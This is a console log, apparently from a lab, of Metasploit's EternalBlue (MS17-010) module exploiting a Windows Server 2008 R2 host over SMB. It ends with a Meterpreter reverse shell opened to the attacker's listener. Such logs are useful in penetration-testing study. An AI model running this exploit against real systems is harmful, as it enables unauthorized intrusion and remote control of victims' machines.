 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.4:52620) at 2024-11-03 16:08:44 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >